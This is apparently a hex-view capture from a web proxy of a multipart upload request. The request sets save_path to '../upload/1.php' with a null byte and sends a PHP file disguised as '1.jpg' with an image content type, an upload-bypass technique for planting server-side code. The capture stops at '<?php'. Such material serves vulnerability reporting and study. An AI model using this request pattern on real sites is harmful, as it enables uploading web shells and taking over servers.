 Raw Params Headers Hex
20 47 70 4a 65 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 GpJeContent-Di
21 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
22 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 data; name="save
23 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c _path"../upl
24 6f 61 64 2f 31 2e 70 68 70 00 0a 2d 2d 2d 2d 2d oad/1.php-----
25 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
26 61 72 79 36 48 54 4f 33 67 4b 47 6b 67 32 32 47 ary6HTO3gKGkg22G
27 70 4a 65 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 pJeContent-Dis
28 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
29 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
2a 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d d_file"; filenam
2b 65 3d 22 31 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 e="1.jpg"Conte
2c 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a nt-Type: image/j
2d 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 0d 0a 70 peg<?php p